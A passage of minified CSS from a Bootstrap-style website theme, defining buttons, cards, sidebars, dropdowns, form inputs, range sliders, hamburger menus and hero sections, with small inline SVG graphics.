0}.btn-text-warning[href]:active,.btn-text-warning[href]:focus,.btn-text-warning[href]:hover,.btn-text-warning[type]:active,.btn-text-warning[type]:focus,.btn-text-warning[type]:hover{color:#30374b}.btn-text-danger{color:#de4437;background:0 0}.btn-text-danger[href]:active,.btn-text-danger[href]:focus,.btn-text-danger[href]:hover,.btn-text-danger[type]:active,.btn-text-danger[type]:focus,.btn-text-danger[type]:hover{color:#30374b}.btn-text-light{color:#f8f9fa;background:0 0}.btn-text-light[href]:active,.btn-text-light[href]:focus,.btn-text-light[href]:hover,.btn-text-light[type]:active,.btn-text-light[type]:focus,.btn-text-light[type]:hover{color:#7684a7}.btn-text-dark{color:#30374b;background:0 0}.btn-text-dark[href]:active,.btn-text-dark[href]:focus,.btn-text-dark[href]:hover,.btn-text-dark[type]:active,.btn-text-dark[type]:focus,.btn-text-dark[type]:hover{color:#30374b}.btn-text-white{color:#fff;background:0 0}.btn-text-white[href]:active,.btn-text-white[href]:focus,.btn-text-white[href]:hover,.btn-text-white[type]:active,.btn-text-white[type]:focus,.btn-text-white[type]:hover{color:#30374b}.btn-text-indigo{color:#2d1582;background:0 0}.btn-text-indigo[href]:active,.btn-text-indigo[href]:focus,.btn-text-indigo[href]:hover,.btn-text-indigo[type]:active,.btn-text-indigo[type]:focus,.btn-text-indigo[type]:hover{color:#30374b}.btn[href]{cursor:pointer}.btn:not([href]):not([type]):not(:disabled):not(.disabled){cursor:default}label.btn{cursor:pointer!important}.btn-pill{border-radius:6.1875rem}.btn-icon{position:relative;line-height:0;font-size:1.1rem;width:3.4375rem;height:3.4375rem;padding:0}.btn-icon__inner{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.btn-icon__inner-bottom-minus{top:80%}[class*=btn-soft-].btn-bg-transparent{background-color:transparent}.btn__toggle-default{display:inline-block}.btn__toggle-toggled{display:none}.btn.toggled .btn__toggle-default{display:none}.btn.toggled .btn__toggle-toggled{display:inline-block}.brand{font-size:2rem;font-weight:600;margin-left:.5rem}.brand-primary,.brand-primary:focus,.brand-primary:hover{color:#017afd}.brand-light,.brand-light:focus,.brand-light:hover{color:#fff}.breadcrumb-white{background-color:transparent}.breadcrumb-white .breadcrumb-item{color:#fff}.breadcrumb-white .breadcrumb-item+.breadcrumb-item::before{color:rgba(255,255,255,.7)}.breadcrumb-white .breadcrumb-link{color:rgba(255,255,255,.7)}.breadcrumb-no-gutter{padding:0}.card-2-count{-webkit-column-count:2;-moz-column-count:2;column-count:2}.card-3-count{-webkit-column-count:3;-moz-column-count:3;column-count:3}.card-4-count{-webkit-column-count:4;-moz-column-count:4;column-count:4}.card-columns{-webkit-column-gap:1rem;-moz-column-gap:1rem;column-gap:1rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}@media (min-width:576px){.card-sm-2-count{-webkit-column-count:2;-moz-column-count:2;column-count:2}.card-sm-3-count{-webkit-column-count:3;-moz-column-count:3;column-count:3}.card-sm-4-count{-webkit-column-count:4;-moz-column-count:4;column-count:4}.card-sm-columns{-webkit-column-gap:1rem;-moz-column-gap:1rem;column-gap:1rem;orphans:1;widows:1}.card-sm-columns .card{display:inline-block;width:100%}}@media (min-width:768px){.card-md-2-count{-webkit-column-count:2;-moz-column-count:2;column-count:2}.card-md-3-count{-webkit-column-count:3;-moz-column-count:3;column-count:3}.card-md-4-count{-webkit-column-count:4;-moz-column-count:4;column-count:4}.card-md-columns{-webkit-column-gap:1rem;-moz-column-gap:1rem;column-gap:1rem;orphans:1;widows:1}.card-md-columns .card{display:inline-block;width:100%}}@media (min-width:992px){.card-lg-2-count{-webkit-column-count:2;-moz-column-count:2;column-count:2}.card-lg-3-count{-webkit-column-count:3;-moz-column-count:3;column-count:3}.card-lg-4-count{-webkit-column-count:4;-moz-column-count:4;column-count:4}.card-lg-columns{-webkit-column-gap:1rem;-moz-column-gap:1rem;column-gap:1rem;orphans:1;widows:1}.card-lg-columns .card{display:inline-block;width:100%}}@media (min-width:1200px){.card-xl-2-count{-webkit-column-count:2;-moz-column-count:2;column-count:2}.card-xl-3-count{-webkit-column-count:3;-moz-column-count:3;column-count:3}.card-xl-4-count{-webkit-column-count:4;-moz-column-count:4;column-count:4}.card-xl-columns{-webkit-column-gap:1rem;-moz-column-gap:1rem;column-gap:1rem;orphans:1;widows:1}.card-xl-columns .card{display:inline-block;width:100%}}.card-bg-light{background-color:#a8b1c7}.card-bg-light:hover{background-color:#a5aec5}.card-frame{border:1px solid #8f9ab7;transition:.3s}.card-frame-highlighted,.card-frame:hover{border-color:rgba(1,122,253,.3);box-shadow:0 0 35px rgba(1,122,253,.125)}.card-text-dark{color:#30374b}.card-text-dark:hover{color:#017afd}.card-collapse{padding:0;transition:.3s ease-in-out}.card-collapse:hover{background-color:#a8b1c7}.card-collapse .card-body{color:#404a64}.card-btn{color:#30374b;text-align:left;white-space:inherit}.card-btn-arrow{display:inline-block;color:#017afd;margin-left:1rem;transition:.3s ease-in-out}.collapsed .card-btn-arrow{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.card-img-bottom,.card-img-top{min-height:1px}@media (min-width:576px){.card-sm-gutters-1{margin-right:-.25rem;margin-left:-.25rem}.card-sm-gutters-1 .card{margin-right:.25rem;margin-left:.25rem}.card-sm-gutters-2{margin-right:-.5rem;margin-left:-.5rem}.card-sm-gutters-2 .card{margin-right:.5rem;margin-left:.5rem}.card-sm-gutters-3{margin-right:-.9375rem;margin-left:-.9375rem}.card-sm-gutters-3 .card{margin-right:.9375rem;margin-left:.9375rem}}@media (min-width:768px){.card-md-gutters-1{margin-right:-.25rem;margin-left:-.25rem}.card-md-gutters-1 .card{margin-right:.25rem;margin-left:.25rem}.card-md-gutters-2{margin-right:-.5rem;margin-left:-.5rem}.card-md-gutters-2 .card{margin-right:.5rem;margin-left:.5rem}.card-md-gutters-3{margin-right:-.9375rem;margin-left:-.9375rem}.card-md-gutters-3 .card{margin-right:.9375rem;margin-left:.9375rem}}@media (min-width:992px){.card-lg-gutters-1{margin-right:-.25rem;margin-left:-.25rem}.card-lg-gutters-1 .card{margin-right:.25rem;margin-left:.25rem}.card-lg-gutters-2{margin-right:-.5rem;margin-left:-.5rem}.card-lg-gutters-2 .card{margin-right:.5rem;margin-left:.5rem}.card-lg-gutters-3{margin-right:-.9375rem;margin-left:-.9375rem}.card-lg-gutters-3 .card{margin-right:.9375rem;margin-left:.9375rem}}@media (max-width:767.98px){.card-group-sm-break{display:block}.card-group-sm-break>.card:not(:last-child){margin-bottom:-1px}.card-group-sm-break>.card+.card{border-left:1px solid #8f9ab7}.card-group-sm-break>.card:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem;border-bottom-right-radius:0;border-bottom-left-radius:0}.card-group-sm-break>.card:first-child .card-header,.card-group-sm-break>.card:first-child .card-img-top{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-group-sm-break>.card:first-child .card-footer,.card-group-sm-break>.card:first-child .card-img-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-group-sm-break>.card:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem;border-top-left-radius:0;border-top-right-radius:0}.card-group-sm-break>.card:last-child .card-header,.card-group-sm-break>.card:last-child .card-img-top{border-top-left-radius:0;border-top-right-radius:0}.card-group-sm-break>.card:last-child .card-footer,.card-group-sm-break>.card:last-child .card-img-bottom{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}}@media (max-width:991.98px){.card-group-md-break{display:block}.card-group-md-break>.card:not(:last-child){margin-bottom:-1px}.card-group-md-break>.card+.card{border-left:1px solid #8f9ab7}.card-group-md-break>.card:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem;border-bottom-right-radius:0;border-bottom-left-radius:0}.card-group-md-break>.card:first-child .card-header,.card-group-md-break>.card:first-child .card-img-top{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-group-md-break>.card:first-child .card-footer,.card-group-md-break>.card:first-child .card-img-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-group-md-break>.card:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem;border-top-left-radius:0;border-top-right-radius:0}.card-group-md-break>.card:last-child .card-header,.card-group-md-break>.card:last-child .card-img-top{border-top-left-radius:0;border-top-right-radius:0}.card-group-md-break>.card:last-child .card-footer,.card-group-md-break>.card:last-child .card-img-bottom{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}}@media (max-width:1199.98px){.card-group-lg-break{display:block}.card-group-lg-break>.card:not(:last-child){margin-bottom:-1px}.card-group-lg-break>.card+.card{border-left:1px solid #8f9ab7}.card-group-lg-break>.card:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem;border-bottom-right-radius:0;border-bottom-left-radius:0}.card-group-lg-break>.card:first-child .card-header,.card-group-lg-break>.card:first-child .card-img-top{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-group-lg-break>.card:first-child .card-footer,.card-group-lg-break>.card:first-child .card-img-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-group-lg-break>.card:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem;border-top-left-radius:0;border-top-right-radius:0}.card-group-lg-break>.card:last-child .card-header,.card-group-lg-break>.card:last-child .card-img-top{border-top-left-radius:0;border-top-right-radius:0}.card-group-lg-break>.card:last-child .card-footer,.card-group-lg-break>.card:last-child .card-img-bottom{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}}.u-sidebar[aria-labelledby]{opacity:0}.u-sidebar[aria-labelledby][role=tabpanel]{opacity:1}.u-sidebar[aria-labelledby].u-unfold--css-animation,.u-sidebar[aria-labelledby].u-unfold--jquery-slide{opacity:1}.u-sidebar.u-unfold--css-animation.u-unfold--hidden{display:none;opacity:0;visibility:hidden}.u-sidebar{position:fixed;top:0;right:0;z-index:1002;width:23.4375rem;height:100%;background-color:#fff;box-shadow:-13px 0 20px rgba(64,74,100,.08)}.u-sidebar__body,.u-sidebar__content{height:100%}.u-sidebar--left{right:auto;left:0;box-shadow:13px 0 20px rgba(64,74,100,.08)}.u-sidebar__scroller{height:100%;overflow:hidden;overflow-y:auto}.u-sidebar__container{position:relative;height:100%;min-height:100%}.u-sidebar__footer{width:100%;position:absolute;right:0;bottom:0;left:0}.u-sidebar--account__footer-offset{height:100%;box-sizing:border-box;padding-bottom:10.3125rem}.u-sidebar__content--account{padding:1.5rem 3rem}.u-sidebar--account__holder{background-color:#a8b1c7;padding:1.5rem 3rem}.u-sidebar--account__holder-img{width:3rem;border-radius:.25rem}.u-sidebar--account__holder-text{display:block;font-size:.75rem;color:#525f7f}.u-sidebar--account__toggle-bg{position:relative;top:1px;padding:.25rem .25rem .25rem .75rem;background-color:rgba(1,122,253,.1);border-radius:6.1875rem}@media (max-width:767.98px){.u-sidebar--account__toggle-bg{padding-left:.25rem}}.u-sidebar--account__toggle-bg:hover .u-sidebar--account__toggle-text{color:#017afd}.u-sidebar--account__toggle-text{color:#30374b;font-size:.75rem;vertical-align:middle;margin-right:.3125rem}@media (max-width:767.98px){.u-sidebar--account__toggle-text{display:none}}.u-sidebar--account__toggle-img{width:1.5rem;height:1.5rem;border-radius:50%}.u-sidebar--account__list{margin-bottom:0}.u-sidebar--account__list-item{padding-top:.25rem;padding-bottom:.25rem}.u-sidebar--account__list-link{display:block;font-size:.875rem;color:#5f6f95;border-radius:.25rem;padding:.625rem;transition:.2s ease-in-out}.u-sidebar--account__list-link.active,.u-sidebar--account__list-link:hover{color:#017afd;background-color:rgba(1,122,253,.1)}.u-sidebar--account__list-link.active .u-sidebar--account__list-icon,.u-sidebar--account__list-link:hover .u-sidebar--account__list-icon{color:#017afd}.u-sidebar--account__list-icon{display:inline-block;text-align:center;width:1.125rem;font-size:.8125rem;color:#525f7f;transition:.2s ease-in-out}.u-sidebar--account__list-divider{border-top:1px solid #98a3bd;padding-left:1.5rem;padding-right:1.5rem;padding-top:1rem;padding-bottom:1rem}.u-sidebar__footer--account{padding:0 3rem 1.5rem}.u-sidebar__footer--account__text{position:relative;z-index:1;font-size:.875rem;color:rgba(255,255,255,.7)}.u-sidebar__footer--account__text:hover{color:#fff}.u-sidebar__cart-footer-offset{height:100%;box-sizing:border-box;padding-bottom:13.4375rem}.u-clients{width:100%;max-width:6rem;height:auto;margin-left:auto;margin-right:auto}.close-light{color:rgba(255,255,255,.7)}.close-light:not(:disabled):not(.disabled):focus,.close-light:not(:disabled):not(.disabled):hover{color:#fff}.u-divider{position:relative;display:inline-block}.u-divider::after,.u-divider::before{position:absolute;top:50%;content:""}.u-divider::before{right:100%;background-image:linear-gradient(45deg,transparent 0,#7684a7 100%);background-repeat:repeat-x}.u-divider::after{left:100%;background-image:linear-gradient(45deg,#7684a7 0,transparent 100%);background-repeat:repeat-x}.u-divider--xs{font-size:.825rem}.u-divider--xs::after,.u-divider--xs::before{width:2.2rem;height:.06875rem;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.u-divider--xs::before{margin-right:.625rem}.u-divider--xs::after{margin-left:.625rem}.u-divider--xs::after,.u-divider--xs::before{width:2.2rem}.u-divider--text{color:#525f7f}.u-ver-divider{position:relative}.u-ver-divider::after{position:absolute;top:0;right:0;height:100%;border-right:1px solid #8f9ab7;content:""}@media (max-width:575.98px){.u-ver-divider--none-sm::after{display:none}}@media (max-width:767.98px){.u-ver-divider--none-md::after{display:none}}@media (max-width:991.98px){.u-ver-divider--none-lg::after{display:none}}.u-ver-divider--xs::after{top:50%;height:1.1rem;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.u-ver-divider--sm::after{top:50%;height:2.2rem;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.u-ver-divider--lg::after{top:50%;height:3.3rem;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.u-ver-divider--xl::after{top:50%;height:4.4rem;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.dropdown-unfold[aria-labelledby]{opacity:0}.dropdown-unfold[aria-labelledby][role=tabpanel]{display:block;opacity:1}.dropdown-unfold[aria-labelledby].u-unfold--css-animation,.dropdown-unfold[aria-labelledby].u-unfold--jquery-slide{display:block;opacity:1}.dropdown-unfold.u-unfold--css-animation.u-unfold--hidden{display:none;opacity:0;visibility:hidden}.u-unfold--css-animation.u-unfold--hidden{display:none;opacity:0;visibility:hidden}.dropdown-unfold.show{display:block;opacity:1}.dropdown-menu{margin-top:.5rem;font-size:.9625rem;padding-top:1rem;padding-bottom:1rem;box-shadow:0 5px 9px rgba(1,122,253,.075),0 5px 9px rgba(64,74,100,.075)}.dropdown-nav-link{color:#404a64;font-weight:300;font-size:.9625rem}.dropdown-nav-link:hover{color:#30374b}.dropdown-item{font-size:.9625rem}.dropdown-item:hover{color:#017afd}.dropdown-item.active{color:#017afd}.dropdown-item-icon{display:inline-block;vertical-align:middle;text-align:center;font-size:.89375rem;min-width:1.1rem;max-width:1.1rem;margin-right:.5rem}.dropdown-toggle::after{display:inline-block;font-family:"Font Awesome 5 Free";font-size:80%;font-weight:900;content:"\f107";margin-left:.5rem}.dropdown-menu-right{right:0;left:auto!important}.dropdown-menu-bottom{top:auto;bottom:0}@media (min-width:576px){.dropdown-menu-sm-right{right:0;left:auto!important}}@media (min-width:768px){.dropdown-menu-md-right{right:0;left:auto!important}}@media (min-width:992px){.dropdown-menu-lg-right{right:0;left:auto!important}}.dropdown-card{padding-top:0;padding-bottom:0;margin-bottom:2rem}@media (min-width:768px){.dropdown-card{min-width:25rem}}@media (min-width:576px){.dropdown-menu-size-md{width:440px}.dropdown-menu-size-lg{width:340px}}@media (min-width:768px){.dropdown-menu-size-lg{width:440px}}@media (min-width:992px){.dropdown-menu-size-lg{width:740px}}.custom-select:focus,.form-control:focus{box-shadow:0 0 25px rgba(1,122,253,.1);border-color:rgba(1,122,253,.5)}.form-label{display:block;text-transform:uppercase;font-size:80%;font-weight:500}.input-group-borderless .form-control,.input-group-borderless .input-group-text{border:none}.input-group-borderless .form-control:focus,.input-group-borderless .input-group-text:focus{box-shadow:none}.input-group-pill{border-radius:6.1875rem}.input-group-pill>.form-control:first-child{border-top-left-radius:6.1875rem;border-bottom-left-radius:6.1875rem}.input-group-pill>.form-control:last-child{border-top-right-radius:6.1875rem;border-bottom-right-radius:6.1875rem}.input-group-pill .input-group-prepend>.btn,.input-group-pill .input-group-prepend>.input-group-text{border-top-left-radius:6.1875rem;border-bottom-left-radius:6.1875rem}.input-group-pill .input-group-append>.btn,.input-group-pill .input-group-append>.input-group-text{border-top-right-radius:6.1875rem;border-bottom-right-radius:6.1875rem}.input-group.input-group-pill>.form-control:first-child{padding-left:1.5rem}.input-group.input-group-pill .input-group-prepend>.btn,.input-group.input-group-pill .input-group-prepend>.input-group-text{padding-left:1.25rem}.input-group.input-group-pill .input-group-append>.btn,.input-group.input-group-pill .input-group-append>.input-group-text{padding-right:1.25rem}.input-group .input-group-append>.input-group-text,.input-group .input-group-prepend>.input-group-text{font-size:.9625rem}.input-group-xs.input-group-pill>.form-control:first-child{padding-left:1.375rem}.input-group-xs.input-group-pill .input-group-prepend>.btn,.input-group-xs.input-group-pill .input-group-prepend>.input-group-text{padding-left:1.25rem}.input-group-xs.input-group-pill .input-group-append>.btn,.input-group-xs.input-group-pill .input-group-append>.input-group-text{padding-right:1.25rem}.input-group-xs .input-group-append>.input-group-text,.input-group-xs .input-group-prepend>.input-group-text{font-size:.6875rem}.form-control-xs{height:calc(2.107rem + 1px);padding:.4375rem .9375rem;font-size:.88rem;line-height:1.4}.input-group-sm.input-group-pill>.form-control:first-child{padding-left:1rem}.input-group-sm.input-group-pill .input-group-prepend>.btn,.input-group-sm.input-group-pill .input-group-prepend>.input-group-text{padding-left:1rem}.input-group-sm.input-group-pill .input-group-append>.btn,.input-group-sm.input-group-pill .input-group-append>.input-group-text{padding-right:1rem}.input-group-sm .input-group-append>.input-group-text,.input-group-sm .input-group-prepend>.input-group-text{font-size:.825rem}.input-group-lg.input-group-pill>.form-control:first-child{padding-left:2rem}.input-group-lg.input-group-pill .input-group-prepend>.btn,.input-group-lg.input-group-pill .input-group-prepend>.input-group-text{padding-left:1.375rem}.input-group-lg.input-group-pill .input-group-append>.btn,.input-group-lg.input-group-pill .input-group-append>.input-group-text{padding-right:1.5rem}.input-group-lg .input-group-append>.input-group-text,.input-group-lg .input-group-prepend>.input-group-text{font-size:1.1rem}.u-focus-state .custom-select,.u-focus-state .form-control:first-child:last-child,.u-focus-state .form-label+.form-control,.u-focus-state .input-group{box-shadow:0 0 25px rgba(1,122,253,.1)}.u-focus-state .input-group-text{color:#017afd}.u-focus-state .form-control,.u-focus-state .input-group-text,.u-focus-state :focus,.u-focus-state:focus{border-color:rgba(1,122,253,.5)}.u-focus-state .form-control{box-shadow:none}.u-has-success .custom-select,.u-has-success .form-control:first-child:last-child,.u-has-success .form-label+.form-control,.u-has-success .input-group{box-shadow:0 0 25px rgba(0,201,167,.1)}.u-has-success .input-group-text{color:#00c9a7}.u-has-success .form-control,.u-has-success .input-group-text,.u-has-success :focus,.u-has-success:focus{border-color:rgba(0,201,167,.5)}.u-has-error .custom-select,.u-has-error .form-control:first-child:last-child,.u-has-error .form-label+.form-control,.u-has-error .input-group{box-shadow:0 0 25px rgba(222,68,55,.1)}.u-has-error .input-group-text{color:#de4437}.u-has-error .form-control,.u-has-error .input-group-text,.u-has-error :focus,.u-has-error:focus{border-color:rgba(222,68,55,.5)}.bookmark-checkbox{position:relative;display:block;line-height:0}.bookmark-checkbox-input{position:absolute;z-index:-1;opacity:0}.bookmark-checkbox-label{position:relative;width:2rem;height:2rem;font-size:.8175rem;color:#ff4100;border-radius:50%;cursor:pointer;margin-bottom:0;transition:.3s}.bookmark-checkbox-label::before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);content:"";font-family:"Font Awesome 5 Free"}.bookmark-checkbox-input:checked~.bookmark-checkbox-label{color:#fff;background-color:#017afd;box-shadow:0 3px 6px 0 rgba(1,122,253,.25);-webkit-transform:scale(1.1);transform:scale(1.1)}.checkbox-outline{padding-left:0;margin-right:0}.checkbox-outline__label{border:1px solid #8f9ab7;cursor:pointer}.checkbox-outline__input:checked~.checkbox-outline__label{border-color:#017afd}.custom-switch{padding-left:3.25rem}.custom-switch .custom-control-label::before{left:-3.25rem;height:1.5rem;border:none;background-color:#8f9ab7;border-radius:6.1875rem}.custom-switch .custom-control-label::after{top:calc(.625rem);left:calc(-2.875rem);background-color:#fff}.custom-switch .custom-control-input:checked~.custom-control-label::after{-webkit-transform:translateX(1rem);transform:translateX(1rem)}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{border-color:rgba(1,122,253,0)}.u-range-slider{height:1.25rem}.u-range-slider .irs{height:1.25rem}.u-range-slider .irs-line{top:.5rem;height:.25rem}.u-range-slider .irs-line-left{left:0;height:.25rem;background-color:#8f9ab7;border-top-left-radius:6.1875rem;border-bottom-left-radius:6.1875rem}.u-range-slider .irs-line-mid{height:.25rem;background-color:#8f9ab7}.u-range-slider .irs-line-right{right:0;height:.25rem;background-color:#8f9ab7;border-top-right-radius:6.1875rem;border-bottom-right-radius:6.1875rem}.u-range-slider .irs-bar{top:.5rem;height:.25rem;background-color:#017afd}.u-range-slider .irs-bar-edge{top:.5rem;left:.0625rem;height:.25rem;width:.6875rem;border-top-left-radius:6.1875rem;border-bottom-left-radius:6.1875rem;background-color:#017afd}.u-range-slider .irs-slider{top:-.1875rem;width:1.5rem;height:1.5rem;background-color:#fff;cursor:pointer;border-radius:50%;box-shadow:0 .1875rem .75rem rgba(82,95,127,.3125)}.u-range-slider .irs-slider.state_hover{-webkit-transform:scale(1.3);transform:scale(1.3)}.u-range-slider .irs-from,.u-range-slider .irs-single,.u-range-slider .irs-to{display:inline-block;min-width:2.5rem;background-color:#fff;color:#30374b;font-size:.875rem;text-shadow:none;text-align:center;border-radius:.25rem;box-shadow:0 0 35px rgba(82,95,127,.125);padding:.5rem}.u-range-slider-indicator{height:5rem}.u-range-slider-indicator .irs{height:5rem}.u-range-slider-indicator.u-range-slider-grid{height:8rem}.u-range-slider-indicator.u-range-slider-grid .irs{height:8rem}.u-range-slider-indicator .irs-line{top:3.875rem}.u-range-slider-indicator .irs-bar{top:3.875rem}.u-range-slider-indicator .irs-bar-edge{top:3.875rem}.u-range-slider-indicator .irs-slider{top:3.1875rem}.u-range-slider-grid{height:4.5rem}.u-range-slider-grid .irs{height:4.5rem}.u-range-slider-grid .irs-grid{height:2.5rem}.u-range-slider-grid .irs-grid-text{display:inline-block;min-width:2.5rem;line-height:1;font-size:.875rem;color:#404a64;border-radius:6.1875rem;padding:.25rem}.u-range-slider-grid .irs-grid-text.current{background:rgba(1,122,253,.1);color:#017afd}.u-range-slider-grid .irs-grid-pol{height:.75rem;background-color:#8f9ab7}.u-range-slider-grid .irs-grid-pol.small{display:none}.file-attachment-btn{position:relative;overflow:hidden;margin-bottom:0}.file-attachment-btn__label{position:absolute;top:0;right:0;display:block;min-width:100%;min-height:100%;cursor:inherit;opacity:0}.file-attachment-input{position:relative;display:block;background-color:#a8b1c7;border:2px dashed #8f9ab7;text-align:center;overflow:hidden;cursor:pointer;border-radius:.25rem;padding:4rem;margin-bottom:0}.file-attachment-input__label{position:absolute;top:0;right:0;display:block;min-width:100%;min-height:100%;cursor:inherit;opacity:0}.file-attachment-input:hover{background-color:#a6afc6}.file-attachment-link{position:relative;top:.4375rem;overflow:hidden}.file-attachment-link input[type=file]{position:absolute;top:0;left:0;z-index:10;width:100%;height:100%;opacity:0}.file-attachment-link__label{color:rgba(255,255,255,.7);border-bottom:1px dashed rgba(255,255,255,.7);margin-bottom:0}.file-attachment-link:hover .u-file-attachment-link__label{color:#fff;border-color:rgba(255,255,255,.7)}.u-gmap-interactive{height:15.625rem;border:4px solid #fff;border-radius:.25rem;box-shadow:0 0 45px rgba(82,95,127,.125)}.u-gmap-interactive .gm-style>div:first-child>div+div>div:last-child>div>div:first-child>div:first-child{display:none}.u-gmap-interactive .gm-style-iw{min-width:11.0625rem;background-color:#fff;text-align:center;overflow:inherit;box-shadow:0 0 45px rgba(82,95,127,.4);border-radius:.25rem;padding-top:1.5rem;padding-bottom:.5rem}.u-gmap-interactive .gm-style-iw::before{position:absolute;bottom:-.75rem;left:50%;width:1rem;height:.875rem;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16.1 14.5'%3E %3Cpath fill='#fff' d='M9.8,13.5L15.9,3c0.8-1.3-0.2-3-1.7-3H2C0.5,0-0.5,1.7,0.3,3l6.1,10.5C7.1,14.8,9,14.8,9.8,13.5z' /%3E%3C/svg%3E");background-repeat:no-repeat;content:"";-webkit-transform:translateX(-50%);transform:translateX(-50%)}.u-gmap-interactive .gm-style-iw img{max-width:100%}.u-gmap-interactive__info{padding-right:.5rem;padding-bottom:.5rem;padding-left:.5rem}.u-go-to{display:none;position:relative;z-index:100;width:2.5rem;height:2.5rem;background-color:#017afd;color:#fff;font-size:.825rem;border-radius:.25rem;opacity:.5;transition:.3s ease-out}.u-go-to__inner{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.u-go-to:focus:hover,.u-go-to:hover{color:#fff;opacity:1}.u-go-to-ver-arrow{display:inline-block;color:#017afd;background-color:rgba(1,122,253,.1);padding:2rem 1rem;border-radius:6.1875rem}.u-go-to-ver-arrow:hover .u-go-to-ver-arrow__inner{-webkit-transform:translateY(3px);transform:translateY(3px)}.u-go-to-ver-arrow__inner{transition:.2s ease-in-out}.u-go-to-modern{position:relative;z-index:2;display:inline-block;vertical-align:middle;text-align:center;width:3.5rem;height:3.5rem;font-size:1.2375rem;color:#017afd;background-color:#fff;border-radius:50%;box-shadow:0 0 1.25rem rgba(82,95,127,.2)}.u-go-to-modern .u-go-to-modern__inner{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.u-go-to-wave{width:13.125rem;margin-left:auto;margin-right:auto}@media (max-width:575.98px){.u-go-to-wave{width:10rem}}.u-go-to-wave__icon{-webkit-transform:translateY(-50%);transform:translateY(-50%)}.u-hamburger{font-size:inherit;line-height:0;padding:.25rem}.u-hamburger:hover .u-hamburger__inner,.u-hamburger:hover .u-hamburger__inner::after,.u-hamburger:hover .u-hamburger__inner::before{background-color:#017afd}.u-hamburger__box{width:1.71875rem;height:.875rem;display:inline-block;position:relative}.u-hamburger__inner{display:block;top:.0625rem;margin:top,-.0625rem}.u-hamburger__inner,.u-hamburger__inner::after,.u-hamburger__inner::before{width:1.71875rem;height:.125rem;background-color:#525f7f;position:absolute;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-duration:.3s;transition-timing-function:ease}.u-hamburger__inner::after,.u-hamburger__inner::before{content:"";display:block}.u-hamburger__inner::before{top:.375rem;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;transition-duration:.3s;transition-timing-function:ease}.u-hamburger__inner::after{top:.75rem}.u-hamburger .is-active .u-hamburger__inner,.u-hamburger[aria-expanded=true] .u-hamburger__inner{-webkit-transform:translate3d(0,.375rem,0) rotate(45deg);transform:translate3d(0,.375rem,0) rotate(45deg)}.u-hamburger .is-active .u-hamburger__inner::before,.u-hamburger[aria-expanded=true] .u-hamburger__inner::before{-webkit-transform:rotate(-45deg) translate3d(-.24554rem,-.25rem,0);transform:rotate(-45deg) translate3d(-.24554rem,-.25rem,0);opacity:0}.u-hamburger .is-active .u-hamburger__inner::after,.u-hamburger[aria-expanded=true] .u-hamburger__inner::after{-webkit-transform:translate3d(0,-.75rem,0) rotate(-90deg);transform:translate3d(0,-.75rem,0) rotate(-90deg)}.u-hamburger--white .u-hamburger__inner,.u-hamburger--white .u-hamburger__inner::after,.u-hamburger--white .u-hamburger__inner::before{background-color:rgba(255,255,255,.8)}.u-hamburger--white:hover .u-hamburger__inner,.u-hamburger--white:hover .u-hamburger__inner::after,.u-hamburger--white:hover .u-hamburger__inner::before{background-color:#fff}.js-header-fix-moment .u-hamburger--white .u-hamburger__inner,.js-header-fix-moment .u-hamburger--white .u-hamburger__inner::after,.js-header-fix-moment .u-hamburger--white .u-hamburger__inner::before{background-color:#525f7f}.js-header-fix-moment .u-hamburger--white:hover .u-hamburger__inner,.js-header-fix-moment .u-hamburger--white:hover .u-hamburger__inner::after,.js-header-fix-moment .u-hamburger--white:hover .u-hamburger__inner::before{background-color:#017afd}.u-hero-v1{position:relative}.u-hero-v1__main{position:relative;z-index:1;background-size:cover;background-repeat:no-repeat;background-position:center center}@media (min-width:992px){.u-hero-v1__main{height:70vh}}.u-hero-v1__main::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;background-color:rgba(34,75,128,.3);content:""}.u-hero-v1__secondary{position:relative}@media (min-width:992px){.u-hero-v1__secondary{height:30vh}}.u-hero-v1__last{position:absolute;bottom:0;left:58.333333%}.u-hero-v1__last-inner{position:absolute;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);width:30%;padding-left:3rem;padding-right:3rem}.u-hero-v1__last-next{color:#014997}.u-hero-v1__last-prev{color:#962319}.u-indicator-dots{position:relative}@media (min-width:768px){.u-indicator-dots::after{position:absolute;right:-2.1875rem;top:50%;width:2.4375rem;height:.75rem;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 55 16'%3E %3Ccircle fill='%238f9ab7' cx='27.7' cy='8.1' r='7.7'/%3E %3Ccircle fill='%238f9ab7' cx='5' cy='8.1' r='5'/%3E %3Ccircle 